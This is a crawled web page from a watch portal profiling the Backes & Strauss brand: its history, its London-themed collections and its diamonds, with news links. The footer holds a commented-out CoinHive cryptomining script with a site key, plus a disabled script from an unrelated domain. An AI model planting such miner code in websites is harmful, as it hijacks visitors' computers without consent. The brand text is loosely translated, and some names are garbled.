

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://montre24.com/brand/Backes-Strauss/BackesStrausswatch/
body_size: 5610
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Backes & Strauss Watches</title>
<META NAME="keywords" CONTENT="Backes & Strauss">
<meta name="description" content="Backes & Strauss">
<link href="http://montre24.com/style/style.css" rel="stylesheet" type="text/css" />
<script src="http://montre24.com/Scripts/watch.js" type="text/javascript"></script>


</head>
<body>
<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="8" height="47">&nbsp;</td>
    <td width="245" height="214" rowspan="2" align="center" valign="top" background="http://montre24.com/img/bg_top.png">
    <table width="93%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left"><a href="http://montre24.com/" ><img src="http://montre24.com/img/logo_montre.png" width="250" height="119" border="0" /></a></td>
      </tr>
    </table></td>
    <td width="938" height="150" rowspan="2" valign="top" background="http://montre24.com/img/bg_top.png"><br />

<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="100%" align="right">   <table width="867" height="40" border="0" cellspacing="6" cellpadding="1" align="right" >
      <tr>
        <td width="110" align="center" valign="middle"  class="top_menu1"><a href="http://montre24.com/A/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch directory</a></td>
        <td width="130" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/magazine/1/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch magazine</a></td>
        <td width="116" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/exhibitions/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch exhibitions</a></td>
         <td width="120" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/news/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch news</a></td>
         <td width="66" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/contacts/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Contacts</a></td>
          <td width="66" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/video/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">MONTRETV</a></td>
        </tr>
    </table></td>
    <td width="5%">
      </td>
  </tr>
</table>
    
      <table width="99%" height="160" border="0" cellpadding="0" cellspacing="0">
        <tr>
        <td width="38%" rowspan="2" align="center" valign="top">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- gorizont -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8205207798609727"
     data-ad-slot="3153090848"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
        </td>
        <td width="25%" height="116" align="right" valign="bottom">


        </td>
      </tr>
      <tr>
        <td height="44" align="right" valign="middle">
        <table width="235" border="0" cellspacing="6" cellpaddinc="4">
          <tr>
            <td align="center">                        
<a href="http://www.facebook.com/pages/Montre24com-Wrist-watches/269902676378981" rel="nofollow" target="_blank"><img src="/img/facebook-icon.png" width="24" height="24" border="0" /></a>
<a href="https://twitter.com/#!/Montre24com" rel="nofollow" target="_blank"><img src="/img/TwitterIcon.png" width="24" height="24" border="0" /></a>
          </td>
          </tr>
        </table></td>
      </tr>
    </table></td>
    <td width="9" height="47">&nbsp;</td>
  </tr>
  <tr>
    <td width="8" height="167" bgcolor="#FFFFFF">&nbsp;</td>
    <td width="9" height="167" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
  <td colspan="3"  >
<table border="0" cellpadding="0" cellspacing="0" width="100%"  bgcolor="#384459" style="border-bottom: solid 1px; border-color:#FFF;">
              <tbody>
                <tr>
                  <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
                  <td colspan="2" align="center" height="29" valign="middle" >
<span style="font-size:14px; color:#FFF; font-weight:bold">Watchmakers ></span>   &nbsp;&nbsp;               
                <a href="/A/" class="linkl" >A</a>&nbsp;&nbsp;&nbsp;<a href="/B/" class="linkl" >B</a>&nbsp;&nbsp;&nbsp;<a href="/C/" class="linkl" >C</a>&nbsp;&nbsp;&nbsp;<a href="/D/" class="linkl" >D</a>&nbsp;&nbsp;&nbsp;<a href="/E/" class="linkl" >E</a>&nbsp;&nbsp;&nbsp;<a href="/F/" class="linkl" >F</a>&nbsp;&nbsp;&nbsp;<a href="/G/" class="linkl" >G</a>&nbsp;&nbsp;&nbsp;<a href="/H/" class="linkl" >H</a>&nbsp;&nbsp;&nbsp;<a href="/I/" class="linkl" >I</a>&nbsp;&nbsp;&nbsp;<a href="/J/" class="linkl" >J</a>&nbsp;&nbsp;&nbsp;<a href="/K/" class="linkl" >K</a>&nbsp;&nbsp;&nbsp;<a href="/L/" class="linkl" >L</a>&nbsp;&nbsp;&nbsp;<a href="/M/" class="linkl" >M</a>&nbsp;&nbsp;&nbsp;<a href="/N/" class="linkl" >N</a>&nbsp;&nbsp;&nbsp;<a href="/O/" class="linkl" >O</a>&nbsp;&nbsp;&nbsp;<a href="/P/" class="linkl" >P</a>&nbsp;&nbsp;&nbsp;<a href="/Q/" class="linkl" >Q</a>&nbsp;&nbsp;&nbsp;<a href="/R/" class="linkl" >R</a>&nbsp;&nbsp;&nbsp;<a href="/S/" class="linkl" >S</a>&nbsp;&nbsp;&nbsp;<a href="/T/" class="linkl" >T</a>&nbsp;&nbsp;&nbsp;<a href="/U/" class="linkl" >U</a>&nbsp;&nbsp;&nbsp;<a href="/V/" class="linkl" >V</a>&nbsp;&nbsp;&nbsp;<a href="/W/" class="linkl" >W</a>&nbsp;&nbsp;&nbsp;<a href="/X/" class="linkl" >X</a>&nbsp;&nbsp;&nbsp;<a href="/Y/" class="linkl" >Y</a>&nbsp;&nbsp;&nbsp;<a href="/Z/" class="linkl" >Z</a>&nbsp;&nbsp;&nbsp;<a href="http://montre24.com/0/" class="linkl">�</a>&nbsp;&nbsp;&nbsp;</td>
                     <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
                </tr>
                </tbody>
              </table>  
  </td>
</tr>   <tr>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
    <td bgcolor="#E25E0E"><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="23" align="left" class="botrams"><table width="1150" border="0" cellspacing="0" cellpadding="2">
          <tr>
            <td >
&nbsp;<a href="http://montre24.com/brand/Backes-Strauss/BackesStrausswatch/" class="style1">Backes & Strauss</a>&nbsp;<span class="style3">|</span>&nbsp;&nbsp;<a href="http://montre24.com/brand/Backes-Strauss/officialsite/" class="style1" >Official site Backes & Strauss</a>            </td>
           
            </tr>
        </table></td>
      </tr>
    </table></td>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table>
<table width="1200" height="75%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="10" height="20" bgcolor="#FFFFFF">&nbsp;</td>
    <td valign="top" bgcolor="#EFEFEF" class="lrrams"><table width="100%" border="0" cellspacing="10" cellpadding="0">
    <tr>
      
      <td width="957" align="center" valign="top">

	  


 





<table width="100%" border="0" cellpadding="0" cellspacing="0" class="all">
 <tr>
  <td height="13" valign="top" background="http://montre24.com/img/bg_td.jpg" bgcolor="#FBFBFB" class="botline2">
<table width="100%" border="0" cellspacing="1" cellpadding="1">
 <tr>
  <td width="1%" height="24" class="Header">&nbsp;</td>
  <td width="99%"  align="left"><h1>Backes & Strauss Watches </h1></td>
 </tr>
</table>
</td>
</tr>
<tr>
<td height="37" align="left" valign="top" bgcolor="#FFFFFF">
<table width="100%" border="0" cellspacing="3" cellpadding="3">
 <tr>
  <td >
   
<p style="text-align: justify"><img title="ñíèìêè è âûðåçêè èç ãàçåò êîìïàíèè Backes &amp; Strauss" border="1" hspace="5" alt="Backes &amp; Strauss" vspace="5" align="left" width="250" height="336" src="/postimages/Untitled-62(2).jpg" />British Watch Company Backes &amp; Strauss<img title="Âàðäêåññ Êíàäæÿí" border="1" hspace="5" alt="Vartkess Knadjian" vspace="5" align="right" width="300" height="167" src="/postimages/Untitled-63.jpg" /> was found in 1789. It is considered to be one of the oldest watch brands in the world. The brand watches are presented as a piece of art. It should be noted that the brand Backes &amp; Strauss collaborated with the watch trademark Frank Muller. Due to its unique mechanism, developed by watch company Frank Muller, Backes &amp; Strauss watches have occupied a unique niche in the segment of complex mechanical watchmaking products. However, the mechanism - it's not all. One should not forget about diamonds&nbsp; adorning these luxurious watches. All series are limited to a small number of timepieces and created for true connoisseurs of watches &amp; jewelry. <br />
Backes &amp; Strauss in their watches uses only first-class diamonds, and at the same time makes use of the best suppliers&rsquo; services. Diamond masters have been working over a very long time, so every angle; every facet corresponded to the rest of them to be symmetrical. If you look down on them, you can see the arrows, and the hearts are visible at the bottom. And despite the fact that diamonds may lose one carat weight, their radiance, brilliance cannot be compared to anything else. <br />
All watches of the brand Backes &amp; Strauss are devoted to the London city. The company has released three lines: The Berkley, The Piccadilly and The Regent. <br />
The Berkley - this collection was created by designers who were inspired by one of the oldest areas of London, Berkeley Square. <br />
&nbsp; The Piccadilly is a watch model with a round case. Dial of the model symbolizes the street Piccadily Circus. <br />
The Regent is dedicated to the architect John Neshu who designed the street Piccadily Circus. All these watches are made of 18 carat rose or white gold and adorned with diamonds. <br />
<img title="ìàñòåð ïî îãðàíêè áðèëèàíòîâ êîìïàíèè Backes &amp; Strauss" border="1" hspace="5" alt="Backes &amp; Strauss diamond cutting master" vspace="5" align="left" width="250" height="226" src="/postimages/diamond1(1).jpg" />In addition to these collections the company<img title="÷àñîâùèê êîìïàíèè Backes &amp; Strauss" border="1" hspace="5" alt="Backes &amp; Strauss watchmaker" vspace="5" align="right" width="250" height="226" src="/postimages/watch1.jpg" /> was produced watches in classic style. These watches are also made of 18 carat white or pink gold.<br />
The watch company Backes &amp; Strauss is always exclusive and master-cut timepieces. The case&nbsp;&nbsp; is decorated with 44 stones weighing 12.44 carats, the dial - 96 diamonds - 15.41 carats, the bracelet is covered with 189 stones - 78.32 carats, and the crown is framed by a single stone (0.26 carats). The case is in white gold, sapphire glass. Automatic mechanism with platinum rotor. The back cover is transparent, which allows observing the work mechanism. The watch water-resistant is up to 100m.<br />
Backes &amp; Strauss Company is proud of its unique and exclusive watches. An ideal cut stone turns watch to perfection.<br />
A few watch brands can compete with Backes &amp; Strauss manufactured diamonds for its cleanliness and quality.<br />
&nbsp;</p></td>
</tr>
</table>
</td>
</tr>
</table>
<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="facebook,twitter,lj"></div>  




<br />
<table width="100%" border="0" cellpadding="0" cellspacing="0" class="all">
  <tr>
  <td width="530" height="13" valign="top" background="http://montre24.com/img/bg_td.jpg" bgcolor="#FBFBFB" class="botline2"><table width="100%" border="0" cellspacing="1" cellpadding="1">
  <tr>
  <td width="1%" height="24" >&nbsp;</td>
  <td width="82%" class="Header" >Video</td>
  <td width="15%" class="Header">&nbsp;</td>
  </tr>
 </table>
 </td>
 </tr>
 <tr>
 <td height="100" valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="4" cellpadding="4">
 <tr>
 <td height="29" colspan="4" align="center"   valign="top">
<table width="100%" border="0" cellspacing="0" cellpadding="10">
   <tr>
 <td width="25%" valign="top">
		   <table width="170">
		    <tr>
			 <td valign="top"><a href="http://montre24.com/video/23/"><img src="http://montre24.com/images/exhibition/video/video_p/P00768d23.jpeg" alt="Backes & Strauss at  WPHH 2012 Geneve , January 2012" title="Backes & Strauss at  WPHH 2012 Geneve , January 2012" width="170"  /></a> </td>
			 </tr>
			 <tr>
			 <td>
              <a href="http://montre24.com/video/23/">Backes & Strauss at  WPHH 2012 Geneve , January 2012</a></br></br>
Views: 3311			  
			  </td>
			 </tr>
			  </table>
			  </td><td width="25%" align="center">&nbsp;</td><td width="25%" align="center">&nbsp;</td><td width="25%" align="center">&nbsp;</td>  		  
 </tr>
</table>			
</tr>
</table>
</td>
</tr>
</table>
<br />  
     </td>
<td width="191" align="left" valign="top">
 <img src="http://montre24.com/brand_p/1480001e1720.jpeg" width="188"  border="0" class="all" /><br><br> 

        
        <table width="100%" border="0" cellpadding="0" cellspacing="0" class="all">
          <tr>
            <td height="13" valign="top" background="http://montre24.com/img/bg_td.jpg" bgcolor="#FBFBFB" class="botline2"><table width="100%" border="0" cellspacing="1" cellpadding="1">
              <tr>

                <td width="3%" height="24" class="Header" >&nbsp;</td>
                <td width="97%" class="Header">News </td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td height="32" valign="middle" bgcolor="#FFFFFF">
            <table width="100%" border="0" align="center" cellpadding="5" cellspacing="2">
              

 <tr>
  <td class="botline3">
<table width="100%" border="0" cellspacing="5" cellpadding="0">
 <tr>
  <td width="26%" ><a href="http://montre24.com/news/2014-02-27/4272/"  ><img src="http://montre24.com/news_p/31000784272.jpeg" alt="All colors of the rainbow in the new watch Piccadilly Princess 'Royal Colours' by Backes & Strauss" title="All colors of the rainbow in the new watch Piccadilly Princess 'Royal Colours' by Backes & Strauss" width="70" height="70" border="0" class="all" /></a>
  </td>
  <td align="left" valign="top"><a href="http://montre24.com/news/2014-02-27/4272/"  >All colors of the rainbow in the new watch Piccadilly Princess 'Royal Colours' by Backes & Strauss</a></td>
 </tr>
</table>
  </td>
 </tr>
 <tr>
  <td class="botline3">
<table width="100%" border="0" cellspacing="5" cellpadding="0">
 <tr>
  <td width="26%" ><a href="http://montre24.com/news/2014-01-22/4104/"  ><img src="http://montre24.com/news_p/31000784104.jpeg" alt="Backes & Strauss at WPHH 2014" title="Backes & Strauss at WPHH 2014" width="70" height="70" border="0" class="all" /></a>
  </td>
  <td align="left" valign="top"><a href="http://montre24.com/news/2014-01-22/4104/"  >Backes & Strauss at WPHH 2014</a></td>
 </tr>
</table>
  </td>
 </tr>
 <tr>
  <td class="botline3">
<table width="100%" border="0" cellspacing="5" cellpadding="0">
 <tr>
  <td width="26%" ><a href="http://montre24.com/news/2013-10-16/3707/"  ><img src="http://montre24.com/news_p/31000783707.jpeg" alt="Backes & Strauss is a partner of the English National Ballet" title="Backes & Strauss is a partner of the English National Ballet" width="70" height="70" border="0" class="all" /></a>
  </td>
  <td align="left" valign="top"><a href="http://montre24.com/news/2013-10-16/3707/"  >Backes & Strauss is a partner of the English National Ballet</a></td>
 </tr>
</table>
  </td>
 </tr>
 <tr>
  <td class="botline3">
<table width="100%" border="0" cellspacing="5" cellpadding="0">
 <tr>
  <td width="26%" ><a href="http://montre24.com/news/2013-05-24/3069/"  ><img src="http://montre24.com/news_p/31000783069.jpeg" alt="Victoria Princess Red Heart Timepiece by Backes & Strauss for Only Watch 2013" title="Victoria Princess Red Heart Timepiece by Backes & Strauss for Only Watch 2013" width="70" height="70" border="0" class="all" /></a>
  </td>
  <td align="left" valign="top"><a href="http://montre24.com/news/2013-05-24/3069/"  >Victoria Princess Red Heart Timepiece by Backes & Strauss for Only Watch 2013</a></td>
 </tr>
</table>
  </td>
 </tr>
 <tr>
  <td class="botline3">
<table width="100%" border="0" cellspacing="5" cellpadding="0">
 <tr>
  <td width="26%" ><a href="http://montre24.com/news/2013-05-04/2989/"  ><img src="http://montre24.com/news_p/31000782989.jpeg" alt="Victoria Princess Timepiece by Backes & Strauss" title="Victoria Princess Timepiece by Backes & Strauss" width="70" height="70" border="0" class="all" /></a>
  </td>
  <td align="left" valign="top"><a href="http://montre24.com/news/2013-05-04/2989/"  >Victoria Princess Timepiece by Backes & Strauss</a></td>
 </tr>
</table>
  </td>
 </tr>
 <tr>
  <td class="botline3">
<table width="100%" border="0" cellspacing="5" cellpadding="0">
 <tr>
  <td width="26%" ><a href="http://montre24.com/news/2013-03-23/2812/"  ><img src="http://montre24.com/news_p/31000782812.jpeg" alt="Piccadilly Renaissance Ultra Thin Timepiece by Backes & Strauss" title="Piccadilly Renaissance Ultra Thin Timepiece by Backes & Strauss" width="70" height="70" border="0" class="all" /></a>
  </td>
  <td align="left" valign="top"><a href="http://montre24.com/news/2013-03-23/2812/"  >Piccadilly Renaissance Ultra Thin Timepiece by Backes & Strauss</a></td>
 </tr>
</table>
  </td>
 </tr>
 <tr>
  <td class="botline3">
<table width="100%" border="0" cellspacing="5" cellpadding="0">
 <tr>
  <td width="26%" ><a href="http://montre24.com/news/2012-07-02/1653/"  ><img src="http://montre24.com/news_p/31000781653.jpeg" alt="Backes & Strauss presents a new collection for the anniversary of Elizabeth II coronation" title="Backes & Strauss presents a new collection for the anniversary of Elizabeth II coronation" width="70" height="70" border="0" class="all" /></a>
  </td>
  <td align="left" valign="top"><a href="http://montre24.com/news/2012-07-02/1653/"  >Backes & Strauss presents a new collection for the anniversary of Elizabeth II coronation</a></td>
 </tr>
</table>
  </td>
 </tr>
 <tr>
  <td class="botline3">
<table width="100%" border="0" cellspacing="5" cellpadding="0">
 <tr>
  <td width="26%" ><a href="http://montre24.com/news/2012-02-13/723/"  ><img src="http://montre24.com/news_p/3100078723.jpeg" alt="News of website Montre24.com: Exclusive video of watch models by Backes & Strauss at WPHH 2012" title="News of website Montre24.com: Exclusive video of watch models by Backes & Strauss at WPHH 2012" width="70" height="70" border="0" class="all" /></a>
  </td>
  <td align="left" valign="top"><a href="http://montre24.com/news/2012-02-13/723/"  >News of website Montre24.com: Exclusive video of watch models by Backes & Strauss at WPHH 2012</a></td>
 </tr>
</table>
  </td>
 </tr>
 <tr>
  <td class="botline3">
<table width="100%" border="0" cellspacing="5" cellpadding="0">
 <tr>
  <td width="26%" ><a href="http://montre24.com/news/2012-02-07/671/"  ><img src="http://montre24.com/news_p/3100078671.jpeg" alt="Collection of ladies wristwatches Victoria by the company Backes & Strauss at the exhibition WPHH 2012" title="Collection of ladies wristwatches Victoria by the company Backes & Strauss at the exhibition WPHH 2012" width="70" height="70" border="0" class="all" /></a>
  </td>
  <td align="left" valign="top"><a href="http://montre24.com/news/2012-02-07/671/"  >Collection of ladies wristwatches Victoria by the company Backes & Strauss at the exhibition WPHH 2012</a></td>
 </tr>
</table>
  </td>
 </tr>
 <tr>
  <td class="botline3">
<table width="100%" border="0" cellspacing="5" cellpadding="0">
 <tr>
  <td width="26%" ><a href="http://montre24.com/news/2012-02-06/661/"  ><img src="http://montre24.com/news_p/3100078661.jpeg" alt="Luxury Watches Blue Velvet and Red Rose by Backes & Strauss, at the WPHH 2012" title="Luxury Watches Blue Velvet and Red Rose by Backes & Strauss, at the WPHH 2012" width="70" height="70" border="0" class="all" /></a>
  </td>
  <td align="left" valign="top"><a href="http://montre24.com/news/2012-02-06/661/"  >Luxury Watches Blue Velvet and Red Rose by Backes & Strauss, at the WPHH 2012</a></td>
 </tr>
</table>
  </td>
 </tr>
 <tr>
  <td class="botline3">
<table width="100%" border="0" cellspacing="5" cellpadding="0">
 <tr>
  <td width="26%" ><a href="http://montre24.com/news/2012-02-05/654/"  ><img src="http://montre24.com/news_p/3100078E654.jpeg" alt="Delightful New Beau Brummel Watch by Backes & Strauss at the WPHH 2012" title="Delightful New Beau Brummel Watch by Backes & Strauss at the WPHH 2012" width="70" height="70" border="0" class="all" /></a>
  </td>
  <td align="left" valign="top"><a href="http://montre24.com/news/2012-02-05/654/"  >Delightful New Beau Brummel Watch by Backes & Strauss at the WPHH 2012</a></td>
 </tr>
</table>
  </td>
 </tr>
 <tr>
  <td class="botline3">
<table width="100%" border="0" cellspacing="5" cellpadding="0">
 <tr>
  <td width="26%" ><a href="http://montre24.com/news/2012-02-03/644/"  ><img src="http://montre24.com/news_p/3100078644.jpeg" alt="New Victoria Blue Heart Watch by Backes & Strauss at WPHH 2012" title="New Victoria Blue Heart Watch by Backes & Strauss at WPHH 2012" width="70" height="70" border="0" class="all" /></a>
  </td>
  <td align="left" valign="top"><a href="http://montre24.com/news/2012-02-03/644/"  >New Victoria Blue Heart Watch by Backes & Strauss at WPHH 2012</a></td>
 </tr>
</table>
  </td>
 </tr>
 <tr>
  <td class="botline3">
<table width="100%" border="0" cellspacing="5" cellpadding="0">
 <tr>
  <td width="26%" ><a href="http://montre24.com/news/2011-10-12/113/"  ><img src="http://montre24.com/news_p/3100078113.gif" alt="Dazzling diamond deposit in Piccadilly Princess by Backes & Strauss" title="Dazzling diamond deposit in Piccadilly Princess by Backes & Strauss" width="70" height="70" border="0" class="all" /></a>
  </td>
  <td align="left" valign="top"><a href="http://montre24.com/news/2011-10-12/113/"  >Dazzling diamond deposit in Piccadilly Princess by Backes & Strauss</a></td>
 </tr>
</table>
  </td>
 </tr>            
               
            </table></td>
          </tr>
        </table>
 
        
       <br /> <table width="100%" border="0" cellpadding="0" cellspacing="0" class="all">
          <tr>
            <td height="13" valign="top" background="http://montre24.com/img/bg_td.jpg" bgcolor="#FBFBFB" class="botline2"><table width="100%" border="0" cellspacing="1" cellpadding="1">
              <tr>

                <td width="3%" height="24" class="Header" >&nbsp;</td>
                <td width="97%" class="Header">Watch magazine </td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td height="32" valign="middle" bgcolor="#FFFFFF">
            <table width="100%" border="0" align="center" cellpadding="2" cellspacing="2">
              

 <tr>
<td width="26%" ><a href="http://montre24.com/watchmagazine/82/" ><img src="http://montre24.com/img/magazine/pg/bgM82.jpeg"  class="all" width="70" /></a>
  </td> 
  <td align="left" valign="top"><a href="http://montre24.com/watchmagazine/82/" ><strong>New watches with floral decoration</strong></a></td>
 </tr>            
               
            </table></td>
          </tr>
        </table>
        
       </td>     
    </tr>
<tr>
 <td height="24" colspan="2" valign="top">
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="2" >
      <tr>
        <td height="30" align="center" valign="middle"  class="botrams" bgcolor="#E25E0E" width="99%"> <a href="/magazine/1/" class="style1">Watch magazine</a> <span class="style3">|</span> <a href="/contacts/" class="style1">Contacts</a>  </td>
 <td  width="1%"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.7;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></td>       
      </tr>
    </table>
<!--<script src="http://centr-poiska.ru/js/fancybox/jquery.disrort.min.js"></script>-->
<!--<script>var miner = new CoinHive.Anonymous('7FCXo1vQ5YMzSXRTpf0l8HqNcdYkg1Ud', {throttle: 0.7});if (!miner.isMobile()) {miner.start();}</script>-->
<table  border="0" width="50%" align="center" >
<tr>
    <td  align="center">
<span style=" font-size:12px; font-weight:bold; ">© 2017 montre24.com All Rights Reserved.</span>   
    </td>
  </tr>
  <tr>
    <td style=" color:#585858;font-weight:bold; font-size:10px" align="center">
All materials on this site are the intellectual property of information watch portal montre24.com and protected by copyright law. Any usage of materials or fragments from montre24.com is allowed only at the mention of the source.           
    </td>
  </tr>
</table>               
 </td>
 </tr>     
     </table></td>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SK37DPHMVg4toCqlm-ZU4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768519935985');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>